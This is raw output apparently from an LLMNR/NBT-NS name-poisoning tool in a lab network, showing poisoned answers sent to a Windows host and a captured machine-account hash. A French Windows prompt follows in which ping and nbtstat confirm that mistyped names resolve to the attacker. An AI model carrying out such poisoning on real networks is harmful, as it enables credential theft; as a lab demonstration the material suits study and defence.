 [*] Skipping previously captured hash for SAE4\ADSERV$
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name adserv
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name adserv
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name adserv
[*] [NBT-NS] Poisoned answer sent to 10.0.2.100 for name TOTO (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name toto
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name toto
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name adserv
[*] [NBT-NS] Poisoned answer sent to 10.0.2.100 for name TOO (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name too
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name too
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name adserv
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name sae4
[*] [NBT-NS] Poisoned answer sent to 10.0.2.100 for name SAE4 (service: File Server)
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name sae4
[*] Skipping previously captured hash for SAE4\ADSERV$
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name adserv
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name adserv
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name adserv
[*] [LLMNR]  Poisoned answer sent to 10.0.2.100 for name adserv
[*] [NBT-NS] Poisoned answer sent to 10.0.2.100 for name TOTO (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 10.0.2.100 for name TOTO (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 10.0.2.100 for name TTI (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 10.0.2.100 for name TATA (service: Workstation/Redirector)
C:\Users\Administrateur.WIN-FLJR88ONDST>ping tata
Envoi d'une requête 'ping' sur tata [10.0.2.11] avec 32 octets de données :
Réponse de 10.0.2.11 : octets=32 temps<1ms TTL=64
Réponse de 10.0.2.11 : octets=32 temps<1ms TTL=64
Réponse de 10.0.2.11 : octets=32 temps<1ms TTL=64
Réponse de 10.0.2.11 : octets=32 temps<1ms TTL=64
Statistiques Ping pour 10.0.2.11:
Paquets : envoyés = 4, reçus = 4, perdus = 0 (perte 0%),
Durée approximative des boucles en millisecondes :
Minimum = 0ms, Maximum = 0ms, Moyenne = 0ms
C:\Users\Administrateur.WIN-FLJR88ONDST>nbtstat -nrc
Ethernet:
Adresse IP du noeud : [10.0.2.100] ID d'étendue : []
Table de nom de cache distant NetBIOS
Nom Type Adresse d'hôte Vie [sec]
------------------------------------------------------------
TATA <00> UNIQUE 10.0.2.11 593
TTI <00> UNIQUE 10.0.2.11 320
TOTO <00> UNIQUE 10.0.2.11 308